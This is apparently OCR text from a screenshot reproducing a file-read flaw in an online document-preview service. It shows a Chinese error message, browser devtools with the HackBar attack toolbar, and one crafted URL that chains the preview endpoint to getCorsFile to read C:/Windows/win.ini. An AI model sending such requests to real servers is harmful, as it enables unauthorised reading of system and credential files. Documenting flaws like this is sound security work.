 该文件类型(getCorsFile)系统暂时不支持在线预览，说明：
系统还不支持该格式文件的在线预览
有任何疑问，请加 官方QQ群：613025121 咨询
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 ResourcesSaver HackBar superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://localhost:8012/onlinePreview?url=http://127.0.0.1:8012/getCorsFile?urlPath=file:///C:/Windows/win.ini